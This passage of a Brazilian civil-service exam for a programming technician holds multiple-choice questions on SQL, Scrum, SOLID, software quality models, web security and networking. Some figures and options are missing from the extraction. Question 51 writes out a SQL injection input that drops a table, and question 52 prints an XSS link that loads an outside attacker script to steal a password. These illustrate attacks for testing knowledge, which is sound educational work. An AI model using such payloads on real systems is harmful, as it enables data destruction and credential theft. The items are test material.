

Ao ser digitado um comando SQL, foi exibido na tela.



#### O comando digitado foi:

- (A) SELECT \* FROM processo WHERE DataAbertura BETWEEN '2016-03-01' AND '2016-03-30';
- (B) SELECT NumeroProcesso, DataAbertura FROM processo WHERE DataAbertura BETWEEN ('2016-03- 01','2016-03-30');
- (C) SELECT \* FROM processo WHERE DataAbertura>='2016-03-01' OR DataAbertura<='2016-03-30';
- (D) SELECT NumeroProcesso, DataAbertura FROM processo WHERE DataAbertura IN ('2016-03-20' AND '2016-03-30');
- (E) SELECT \* FROM processo WHERE DataAbertura>'2016-03-20' AND DataAbertura<'2016-03-30';
- 37. Um Database Administrator − DBA criou uma função no Oracle chamada programador utilizando o comando CREATE ROLE programador;. Em seguida, concedeu o privilégio de criação de tabela à função utilizando o comando GRANT create table TO programador;. Para conceder a função programador ao usuário Pedro, o DBA deve utilizar o comando
	- (A) ASSIGN programador TO Pedro WITH GRANT OPTION;
	- (B) GRANT programador TO Pedro;
	- (C) BIND Pedro TO programador;
	- (D) ADD Pedro TO programador;
	- (E) GRANT ADD Pedro TO programador;
- 38. Em um banco de dados aberto e em condições ideais, uma tabela processo possui um campo NumeroProcesso do tipo varchar2. Para selecionar somente os registros cujo campo NumeroProcesso possua como segundo caractere (da esquerda para a direita), o valor 2, utiliza-se a instrução SELECT \* FROM processo WHERE NumeroProcesso
	- (A) CONTAINS(1, '2');
	- (B) LIKE '\*2%';
	- $(C)$  CONTAINS LEFT $(2, '2')$ ;
	- (D) LIKE '\_2%';
	- (E) CONTAINS '\_2%'

39. Um Programador deseja realizar uma consulta na tabela Advogado, para obter o conteúdo de cada palavra do campo NomeAdvogado com as letras iniciais maiúsculas, já que alguns nomes foram cadastrados em letras minúsculas. Para isso, utilizou o comando abaixo.

SELECT ...... (NomeAdvogado) FROM Advogado;

A lacuna **I** deve ser preenchida corretamente com

- (A) INITCAP no Oracle e UPPERCASE no PostgreSQL.
- (B) CAPTALIZE, tanto no Oracle quanto no PostgreSQL.
- (C) UPPER no Oracle e INITCASE no PostgreSQL.
- (D) CAPTALIZE no PostgreSQL e INITCAP no Oracle.
- (E) INITCAP, tanto no Oracle quanto no PostgreSQL.
- 40. Considere hipoteticamente que em um Tribunal cada Juiz conta com a ajuda de vários Assistentes, de acordo com o volume de processos que precisa analisar e julgar. Cada Assistente, por sua vez, auxilia vários Juízes, de acordo com a demanda de trabalho. Se Juiz e Assistente forem entidades de um modelo de dados relacional, a cardinalidade entre elas será n:m. Na criação das tabelas a partir do modelo,
	- (A) a chave primária da tabela Juiz será chave estrangeira na tabela Assistente e a chave primária da tabela Assistente será chave estrangeira na tabela Juiz.
	- (B) será necessário criar uma tabela de ligação entre Juiz e Assistente e o relacionamento n:m dará lugar a dois relacionamentos 1:n.
	- (C) será estabelecido um relacionamento bidirecional entre as tabelas Juiz e Assistente, com cardinalidade 1:1.
	- (D) para que a relação n:m seja mantida, as chaves primárias das tabelas Juiz e Assistente deverão ser compostas pelo Id do Juiz e pelo Id do Assistente.
	- (E) será necessário criar uma tabela de ligação entre Juiz e Assistente, gerando assim dois relacionamentos 1:1.

Atenção: Considere o texto abaixo para responder as questões de números 41 a 44.

*O Tribunal Superior Eleitoral criou o Método de Desenvolvimento com Práticas Ágeis – MAgil como uma proposta para agregar ao dia a dia das equipes as melhores práticas do desenvolvimento ágil. O MAgil deve ser considerado como uma "caixa de ferramentas" que pode ser utilizada conforme contexto e necessidade do projeto, na qual encontram-se práticas e artefatos das metodologias, métodos e frameworks disponíveis no mercado, como Processo Unificado, PMBOK, UML, XP e Scrum.* 

(Tribunal Superior Eleitoral/EPP/ASPLAN. **Método de Desenvolvimento com Práticas Ágeis – MAgil versão 1.1**. Brasília: 2013)





De acordo com as práticas Scrum, o

- (A) Time Scrum é o único responsável por gerenciar o Backlog do Produto e busca garantir que o Backlog do Produto seja visível, transparente, claro para todos, indicando o que o Time de Desenvolvimento vai trabalhar a seguir.
- (B) Product Owner pode ser um comitê e não uma pessoa. O comitê pode representar o desejo do Product Owner e o Scrum Master, podendo realizar alterações nas prioridades dos itens de Backlog do Produto.
- (C) Scrum não reconhece títulos para os integrantes do Time de Desenvolvimento que não seja o Desenvolvedor, independentemente do trabalho que está sendo realizado pela pessoa e não há exceções para esta regra.
- (D) Time Scrum consiste de profissionais que realizam o trabalho de entregar uma versão usável que potencialmente incrementa o produto "Pronto" ao final de cada Sprint. Somente integrantes do Time Scrum criam incrementos.
- (E) Backlog do Produto é um conjunto de itens do Backlog da Sprint selecionados para a Sprint, juntamente com o plano para entregar o incremento do produto e atingir o objetivo da Sprint. O Backlog do Produto é a previsão do Time Scrum sobre qual funcionalidade estará no próximo incremento.
- 42. A etapa "Elicitar Requisitos" do método MAgil objetiva identificar, detalhar, documentar e fazer o gerenciamento dos requisitos que compõem os itens da *Sprint*, conforme os padrões de modelagem do projeto ou do Time Scrum. Dentre as entradas desta etapa encontram-se:
	- − Visão do produto.
	- − Itens da *Sprint*.
	- − Entrevistas, *brainstorming*, questionários.
	- − Ferramentas e modelos de documentos.

Na técnica de Elicitação de Requisitos

- (A) por entrevistas, o analista se insere no ambiente de trabalho em que o sistema será utilizado. O trabalho diário é observado e são anotadas as tarefas reais em que o sistema será utilizado.
- (B) *brainstorming*, há um facilitador neutro cujo papel é conduzir o *brainstorm* e promover a discussão entre os vários mediadores. As tomadas de decisão são baseadas em processos bem definidos com o objetivo de obter um processo de negociação mediado pelo facilitador.
- (C) por questionários, o objetivo é explorar aspectos críticos dos requisitos do produto a ser desenvolvido, implementando de forma rápida um pequeno subconjunto de funcionalidades deste produto.
- (D) *brainstorming*, é indicado o uso de formulários quando há diversos grupos de usuários que podem estar em diferentes locais do país. Devem ser realizadas pesquisas específicas de acompanhamento apenas com usuários selecionados, e, dentre eles, aqueles cuja contribuição em potencial pareça mais importante.
- (E) por entrevistas, um modo adequado para agir seria, por exemplo, dizer: "O Sr. José vê a solução para o projeto dessa forma. E a senhora, Maria, qual é a sua opinião?" O analista deve evitar colocar a credibilidade do entrevistado em cheque e ter em mente que ele é o perito no assunto e fornecerá as informações necessárias ao sistema.
- 43. A etapa "Testar os Requisitos Construídos" do método MAgil recomenda a aplicação das estratégias de teste definidas pelo projeto para minimizar os defeitos e não conformidades do produto no momento de sua verificação no ambiente de homologação, aumentando as chances de sua aprovação pelo *Product Owner*. São atividades previstas nesta etapa:
	- − Realizar o teste unitário da funcionalidade.
	- − Preparar e realizar os testes de integração e de regressão.
	- − Realizar teste de verificação e validação da funcionalidade.
	- − Autorizar, na medida do possível, os testes unitários, de integração e funcionais.

O teste

- (A) unitário de classes de objetos fica mais complicado com generalização e herança, pois não se pode testar um método na classe em que está definido e assumir que funcionará corretamente nas classes que herdam este método.
- (B) de validação é uma técnica sistemática para construir a arquitetura do *software* enquanto, ao mesmo tempo, conduz testes para descobrir erros associados às interfaces. O objetivo é, a partir de componentes testados no nível de unidade, construir uma estrutura de programa determinada pelo projeto.
- (C) de verificação é a reexecução de algum subconjunto de testes que já foi conduzido para garantir que as modificações não propaguem efeitos colaterais indesejados.
- (D) de regressão é conhecido como teste de caixa branca ou teste de caixa preta.
- (E) de integração começa no fim do teste de validação e tem como objetivo avaliar se o que foi entregue atende às expectativas do cliente. A integração do *software* é obtida por meio de uma série de testes que demonstram conformidade com os requisitos.
- 44. A etapa "Construir os itens da Sprint" do método MAgil refere-se à implementação dos requisitos com apoio dos padrões de arquitetura, de banco de dados e de *design* estabelecidos para o projeto, com a intenção de entregar algo que possa gerar resultado observável ao *Product Owner*. Técnicas da *eXtreme Programming* − XP podem ser utilizadas.

Neste caso, a equipe pode optar pela técnica XP:

- (A) BDD (*Behavior-Driven Development*), na qual os testes são escritos depois da funcionalidade. Esta técnica é muito simples mesmo quando há dependências entre classes da aplicação.
- (B) Refatoração, que consiste em integrar o trabalho diversas vezes ao dia, assegurando que a base de código permaneça consistente ao final de cada integração.
- (C) Integração contínua, que significa melhorar o código sem alterar sua funcionalidade. Se após a integração o código continuar funcionando como anteriormente, as novas mudanças são incluídas, o que possibilita manter um bom projeto, apesar das mudanças frequentes.
- (D) Propriedade coletiva, que indica que todos são igualmente responsáveis por todas as partes. Os pares se revezam, as pessoas se revezam na formação dos pares e todos têm acesso e autorização para editar qualquer parte do código da aplicação, a qualquer momento.
- (E) Incremento pronto, um *time-boxed* de um mês ou menos durante o qual um "Pronto", versão incremental potencialmente utilizável do produto, é criado.

45. Os princípios SOLID reúnem cinco boas práticas para projetos Orientados a Objetos-OO. O princípio S, que se refere ao *Single Responsability Principle-*SRP ou Princípio de Responsabilidade Única, indica que uma classe deve ter uma e, apenas uma, razão para mudar. Considere a classe Java abaixo.

```
public class UrnaEleitoral { 
     public void AdicionarCandidato(String nome, int numero, int partido) { } 
     public decimal CalcularTotalVotosCandidato() { } 
     public void CadastrarPartidos() { } 
     public void CadastrarEleitores() { } 
     public void CadastrarMesarios() { } 
}
```
Com base no princípio SRP e nas boas práticas para projetos OO, é correto afirmar:

- (A) O SRP visa aumentar o acoplamento entre classes e separar responsabilidades como forma de melhorar o código da aplicação OO sendo desenvolvida.
- (B) A classe UrnaEleitoral tem acoplamento baixo, ou seja, tem um número pequeno de dependências e, portanto, fica mais sujeita a mudanças em decorrência de alterações em outras classes.
- (C) Uma classe com mais de um motivo para mudar possui mais de uma responsabilidade e apresentando dificuldade de manutenção, mas, por outro lado, tem maior facilidade de reúso e de coesão.
- (D) A classe UrnaEleitoral apresenta uma quebra do SRP, uma vez que possui responsabilidades que deveriam ser de componentes distintos do *software*.
- (E) Em um projeto com várias classes seguindo o padrão da classe UrnaEleitoral fica mais fácil manter a coesão em um nível mais alto ou em nível de componentes, pois o *software* fica com uma divisão clara de camadas.
- 46. De acordo com o Modelo de Referência MPS para *Software* (MR-MPS-SW), alguns processos podem ser excluídos do escopo de uma avaliação MPS, total ou parcialmente, por não serem pertinentes ao negócio da unidade organizacional que está sendo avaliada. Cada exclusão deve ser justificada no Plano de Avaliação. A aceitação das exclusões e suas justificativas é responsabilidade do Avaliador Líder. É permitida a exclusão completa do seguinte processo do nível de maturidade F, desde que não executado pela organização,
	- (A) Desenvolvimento para Reuso − DRE.
	- (B) Aquisição − AQU.
	- (C) Integração do Produto − ITP.
	- (D) Gerência de Reúso − GRE.
	- (E) Medição de Riscos − MRI.
- 47. Considere que o Tribunal Regional Eleitoral esteja considerando a possibilidade de implantar um modelo de referência para qualidade de *software*. Um Técnico com especialidade em Programação de Sistemas após fazer um comparativo entre o primeiro nível de maturidade do CMMI versão 1.3 e do MR-MPS-SW, afirmou que o primeiro nível de maturidade do MR-MPS-SW corresponde ao
	- (A) A (Parcialmente Gerenciado) e não possui processos específicos. Já no CMMI, o primeiro nível de maturidade inicia-se pelo 0 − Incompleto e não existe objetivo genérico neste nível, já que não há razão para institucionalizar um processo parcialmente executado.
	- (B) G (Parcialmente Gerenciado), composto pelos processos Gerência de Projetos e Gerência de Requisitos. Já no CMMI, o primeiro nível de maturidade inicia-se pelo 0 − Inicial e um processo deste nível realiza as atividades necessárias para produzir produtos de trabalho.
	- (C) G (Parcialmente Definido), composto pelos processos Definição do Processo Organizacional, Avaliação e Melhoria do Processo Organizacional e Gerência de Requisitos. Já no CMMI, o primeiro nível de maturidade inicia-se pelo 0 − Incompleto e um processo deste nível contribui com experiências de uso do processo para os ativos organizacionais.
	- (D) A (Parcialmente Definido) e não possui processos específicos. Já no CMMI, o primeiro nível de maturidade inicia-se pelo 0 − Inicial e os processos deste nível caracterizam melhoria organizacional relativa a uma única área de processo.
	- (E) G (Parcialmente Gerenciado), composto pelos processos Gerência de Projetos e Gerência de Requisitos. Já no CMMI, o primeiro nível de maturidade inicia-se pelo 1 − Inicial e os processos deste nível são usualmente *ad-hoc* e caóticos.

<u>Hillian III</u>

48. No âmbito de um projeto conduzido de acordo com as práticas do Scrum, a quantidade de dias estimada para concluir uma tarefa pode ser medida a partir da quantidade de atividades que um profissional consegue finalizar em um dia de trabalho. Para isso, considere que o cálculo seja feito utilizando a seguinte fórmula:

$$
QD = (TIF / |1 - PIF_DIA|) \times 100
$$

- − QD = Quantidade de Dias estimada para concluir a tarefa;
- − TIF = Tempo necessário para Implementar a Funcionalidade (prazo definido pela própria equipe);
- − PIF\_DIA = Percentual que Indica a estimativa de quanto tempo do dia o desenvolvedor ficará dedicado à implementação da funcionalidade.

Considerando a definição de valores:

- − O tempo total para implementação e entrega da tarefa, com teste concluído, em um sistema já existente e em produção no cliente, é o tempo de uma Sprint, com prazo de 1 mês. Mas, para a implementação da funcionalidade serão utilizados apenas 20 dias. O restante dos dias será utilizado para documentação, testes e eventuais correções de erros encontrados pela equipe.
- − A produtividade a ser considerada para o desenvolvedor é de 81% em uma jornada de 8 horas por dia.

Com esses valores definidos, a QD corresponde a

- (A) 25 dias.
- (B) 15 dias.
- (C) 10 dias.
- (D) 21 dias.
- (E) 18 dias.

49. Consider the UML use case diagram below.



example.html?context=uc-examples)

The diagram shows that

- (A) top level use cases are View Items, Make Purchase, Online Shopping and Client Register.
- (B) Make Purchase use case could be used by customer as top level use case if customer only wants to find and see some products. This use case could also be used as a part of View Items use case.
- (C) Checkout use case is included use case, so it is not available by itself, as checkout is part of making purchase.
- (D) the Online Shopping use case allows customer to register on the web site, for example to get some coupons or be invited to private sales.
- (E) PayPal actor uses some web site to make purchases online.

The Rational Unified Process-RUP describes how to effectively deploy commercially proven approaches to software development. These are called best practices not so much because it´s possible to quantify precisely their value, but rather, because they are observed to be commonly used in industry by successful organizations. RUP provides each team member with the guidelines, templates and tool mentors necessary for the entire team to take full advantage, following best practices. One of these practices shows how to visibly model software to capture the structure and behavior of architectures and components. This allows the developer to hide the details and write code using graphical building blocks. Visual abstractions help to communicate different aspects of the software; see how the elements of the system fit together; make sure that the building blocks are consistent with the code; maintain consistency between a design and its implementation; and promote unambiguous communication. The industry standard UML, created by Rational Software, is the foundation for successful modeling.

The described practice refers to

- (A) Develop software iteratively and verify software quality.
- (B) Visually model software.
- (C) Manage requirements.
- (D) Use component-based architectures.
- (E) Control changes to software.

51. Considere a situação em que um usuário é solicitado a inserir o nome de uma cidade através de um formulário em uma aplicação *web*. Se ele inserir a cidade 'Curitiba', a consulta SQL criada pelo *script* será:

SELECT \* FROM EleicoesTable WHERE City = 'Curitiba'

No entanto, suponha que o usuário insira o seguinte: 'Curitiba'; drop table EleicoesTable--

Nesse caso, a seguinte consulta SQL é gerada pelo *script*: SELECT \* FROM EleicoesTable WHERE City = 'Curitiba';drop table EleicoesTable--

Considerando que o ponto-e-vírgula (;) denota o término de uma consulta e o início de outra e que o hífen duplo (--) indica que o restante da linha atual é um comentário e deve ser ignorado, é correto afirmar:

- (A) Como o código injetado está sintaticamente incorreto, não será executado pelo servidor de banco de dados.
- (B) Mesmo que o código SQL injetado esteja sintaticamente correto, a violação será detectada programaticamente.
- (C) É responsabilidade do servidor de banco de dados validar todas as entradas de usuário e verificar o código que executa comandos SQL.
- (D) Quando essa instrução for executada, o Banco de Dados selecionará primeiro todos os registros em EleicoesTable onde City é Curitiba e, em seguida, descartará EleicoesTable.
- (E) Este é um exemplo de como uma aplicação *web* pode dar liberdade ao usuário de atualizar dados em uma base de dados, mas somente os programadores, que conhecem os nomes e campos das tabelas, conseguem fazer isso.
- 52. Considere uma aplicação em que um usuário efetua o *login* e, posteriormente, é redirecionado para uma tela principal. Isto poderia acontecer por meio de uma URL como a seguinte:

http://www.aplicacaoweb.com.br/Default.aspx?usuario=idusuario

Nesta URL, idusuario indica a conta com a qual o usuário se autenticou no *website*.

 Suponha, agora, que o usuário USER acessou a aplicação e não fez o *logoff* de sua sessão enquanto estava ativa. Após certo tempo, o usuário USER recebe um *e-mail* no qual um *hacker* se faz passar pela empresa que mantém o *website*. O *e-mail* fornece um *link* disfarçado que redireciona USER para uma URL como esta:

http://www.aplicacaoweb.com.br/Default.aspx?usuario=idusuario<script src='http://sitedesconhecido.com/ataque.js'>solicitarSenha();</script>

 Note que o parâmetro usuario contém também uma referência para um arquivo Javascript localizado em outro *website*. Caso USER clique no *link*, o código existente no endereço externo solicitaria que ele informasse novamente sua senha e, em caso afirmativo, o atacante receberia a informação desejada, podendo também roubar outras informações presentes em *cookies* e na sessão ativa naquele instante.

A situação apresentada configura um ataque do tipo

- (A) *Cross-Site Request Forgery* (CSRF).
- (B) *Cross-Site Scripting Request* (CSSR).
- (C) *Cross-Site DOM-Reflected* (CSSDR).
- (D) *Cross-Site Request Forgery-Automation Attack* (CSRF-AA).
- (E) *Cross-Site Scripting* (XSS).
- Caderno de Prova 'I09', Tipo 001
- 53. Considere os cuidados abaixo.
	- I. Não aceite novos identificadores de sessão pré-configurados ou inválidos na URL ou em requisições. Isto é chamado de ataque de sessão fixada. Use somente mecanismos padrão para gerência de sessão. Não escreva ou use gerenciadores secundários de sessão em qualquer situação.
	- II. Mantenha no código os *cookies* personalizados com propósito de autenticação de gerência de sessão, como funções 'lembrar do meu usuário'.
	- III. Use períodos de expiração de prazo que automaticamente geram *logout* em sessões inativas, bem como o conteúdo das informações que estão sendo protegidas.
		- IV. Assegure-se que todas as páginas tenham um *link* de *logout*. O *logout* não deve destruir as sessões nem *cookies* de sessão.
		- V. Use somente funções de proteção secundárias eficientes (perguntas e respostas, *reset* de senha), pois estas credenciais são como senhas, nomes de usuários e *tokens*. Aplique *one-way hash* nas respostas para prevenir ataques nos quais a informação pode ser descoberta.

 São cuidados que corretamente evitam problemas de quebra de autenticação e gerenciamento de sessão em aplicações *web*, o que se afirma APENAS em

- (A) I, II e III.
- (B) I e IV.
- (C) II, III e V.
- (D) III e IV.
- (E) I, III e V.

#### 54. Considere a notícia abaixo.

*"Com o intuito de conferir ainda mais segurança, transparência e credibilidade às transações eletrônicas realizadas em todas as instâncias da Justiça Eleitoral, o Tribunal Superior Eleitoral (TSE) deu início à implementação da entidade deste ramo do Judiciário. De acordo com o projeto, a ideia é que o Tribunal seja o órgão central da emissão de certificados digitais para juízes eleitorais, servidores e advogados que atuam na Justiça Eleitoral, representantes de partidos políticos, candidatos a cargos eletivos e ainda para todos os programas e sistemas desenvolvidos para as eleições.* 

*Afinada com os avanços tecnológicos, a Justiça Eleitoral brasileira já exige que alguns procedimentos eletrônicos sejam validados por certificados digitais. As próprias eleições, desde 1996, são realizadas de forma informatizada, e as urnas eletrônicas, por sua vez, recebem* **<sup>I</sup>**  *para assegurar sua integridade e confiabilidade. No entanto, hoje a Justiça Eleitoral utiliza certificados digitais desenvolvidos por uma entidade interna, não creditada pela Infraestrutura de Chaves Públicas Brasileira (ICP-Brasil), órgão que define as normas para a instalação de uma entidade e para a emissão e reconhecimento dos certificados digitais.* 

(...) *o objetivo do Tribunal é justamente dar mais credibilidade e transparência às transações eletrônicas realizadas no âmbito da Justiça Eleitoral, que passarão a ser reconhecidas pela ICP-Brasil. Para tanto, na sala-cofre da Corte Eleitoral será instalado o órgão central da entidade, a partir do qual serão gerados todos os certificados. Também serão criadas* **II** *no próprio TSE, nos tribunais regionais eleitorais (TREs) e, futuramente, em todos os cartórios eleitorais do país, entidades que têm por objetivo o recebimento, validação, encaminhamento de solicitações de emissão ou revogação de certificados digitais e identificação, de forma presencial, de seus solicitantes."* 

#### (Adaptado de: **https://tse.jusbrasil.com.br/noticias/2577485/**)

A palavra entidade (sublinhada no texto) e as lacunas **I** e **II** se referem, correta e respectivamente, à Autoridade



Considere as notícias abaixo.

**Notícia 1:** *"Os ataques aos dispositivos móveis triplicaram no primeiro trimestre deste ano. O Brasil, que não figurava na lista dos dez países mais atacados, aparece em segundo lugar nas tentativas de ataque. No Brasil, no ataque mais comum, o*  malware *criptografa os dados e aplicações e pede resgate para decodificar e dar novamente ao usuário o acesso aos dados."* 

(Adaptado de: **http://cbn.globoradio.globo.com/media/audio/89691**)

**Notícia 2:** *"...no ano de 2016, os ataques volumétricos mais expressivos se realizaram tendo como armas as chamadas redes zumbi ou* botnets*, formadas por dispositivos da Internet das Coisas (IoT), como, por exemplo, câmeras de vigilância. Sua disseminação foi devido principalmente a dois fatores: em primeiro lugar, a utilização cada vez mais ampla desses dispositivos IoT por empresas e residências; depois, por características inerentes a esses aparelhos que facilitam seu 'recrutamento' para as redes zumbi. A complexidade dos ataques também vem aumentando com a utilização simultânea de diversos vetores para atacar diferentes pontos da infraestrutura da organização visada, o que torna mais difícil a defesa contra eles."* 

(Adaptado de: **https://www.tecmundo.com.br/seguranca-de-dados/116925**)

Pelas características dos ataques, as **Notícias 1** e **2** referem-se, correta e respectivamente, a

- (A) *Rootkit* móvel e *Spoofing.*
- (B) *Defacement* e *Sniffing.*
- (C) *Ransomware* móvel e DDoS.
- (D) *Spoofing móvel* e *Ransomware*.
- (E) *Ransomware* e *Brute Force*.

56. Faixas de endereço IPv4 do

- (A) 128 ao 191 pertencem à classe B, cuja máscara de sub-rede padrão é 255.0.0.0.
- (B) 192 ao 223 pertencem à classe C, cuja máscara de sub-rede padrão é 255.255.255.0.
- (C) 0 ao 127 pertencem à classe A, cuja máscara de sub-rede padrão é 255.255.0.0.
- (D) 224 ao 239 pertencem à classe D, cuja máscara de sub-rede padrão é 255.255.255.0.
- (E) 240 ao 255 pertencem à classe E, cujos endereços são utilizados para *multicasting*.
- 57. Considere as afirmativas sobre endereçamento IPv6.
	- I. A representação dos endereços IPv6 divide o endereço em oito grupos de 16 *bits*, separando-os por ":", escritos com dígitos hexadecimais (0-F), como em 2001:0DB8:AD1F:25E2:AADE:CAFE:F03A:84C1
	- II. É permitido omitir os zeros à esquerda de cada bloco de 16 *bits*, além de substituir uma sequência longa de zeros por "::". Assim, o endereço 2001:0DB8:0000:0000:130F:0000:0000:140B pode ser escrito como 2001:DB8::130F::140B ou 2001::DB8:0:0:130F::140B
	- III. A representação dos endereços IPv6 em URLs inclui o uso de colchetes. Deste modo, não haverá ambiguidades caso seja necessário indicar o número de uma porta juntamente com a URL, como http://[2001:12ff:0:4::22]/index.html ou http://[2001:12ff:0:4::22]:8080

Está correto o que afirma em

- (A) I e II, apenas.
- (B) I e III, apenas.
- (C) I, apenas.
- (D) II, apenas.
- (E) I, II e III.

## 58. Considere a figura abaixo.



As tecnologias mais utilizadas nas redes sem fio de WPAN até WWAN são, correta e respectivamente,



- (B) Infrared − WiMAX − WiFi − 3G.
- (C) ZigBee − IrDA − WiFi − WiMAX. (D) IrDA − WiFi − GSM − WiMAX.
- (E) Radio Frequency − WiMAX − GSM − 4G.
- 59. Considere a rede da figura abaixo.



 Os *Access Points* − APs podem se comunicar com seus clientes *wireless*, com a rede cabeada e com outros APs. Na figura acima AP1 e AP2 funcionam, respectivamente, nos modos de operação

- (A) *Bridge Mode* − *Bridge Mode*.
- (B) *Root Mode* − *Root Mode.*
- (C) *Repeater Mode* − *Bridge Mode.*
- (D) *Root Mode* − *Repeater Mode.*
- (E) *Repeater Mode* − *Root Mode.*
